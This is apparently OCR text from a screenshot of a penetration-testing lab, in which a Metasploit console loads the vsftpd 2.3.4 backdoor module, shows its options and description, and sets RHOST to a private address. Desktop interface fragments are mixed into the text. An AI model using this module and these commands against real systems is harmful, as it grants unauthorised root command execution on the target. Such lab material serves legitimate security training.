 Applications Places Terminal Fri 11:51 AM 1
To direct input to this virtual machine, press Ctrl+G.
File Edit View Search Terminal Tabs Help
root@dristidinesh: ~ root@dristidinesh: ~
Basic options:
  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  RHOST                   yes       The target address
  RPORT  21               yes       The target port (TCP)
google-
chrome-
stable_cur...
Payload information:
  Space: 2000
  Avoid: 0 characters
Description:
  This module exploits a malicious backdoor that was added to the
  VSFTPD download archive. This backdoor was introduced into the
  vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011
  according to the most recent information available. This backdoor
  was removed on July 3rd 2011.
References:
  CVE: Not available
  OSVDB (73573)
  http://pastebin.com/AetT9sS5
  http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.116.129
RHOST => 192.168.116.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > info
       Name: VSFTPD v2.3.4 Backdoor Command Execution
     Module: exploit/unix/ftp/vsftpd_234_backdoor
   Platform: Unix
       Arch: cmd
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Excellent
  Disclosed: 2011-07-03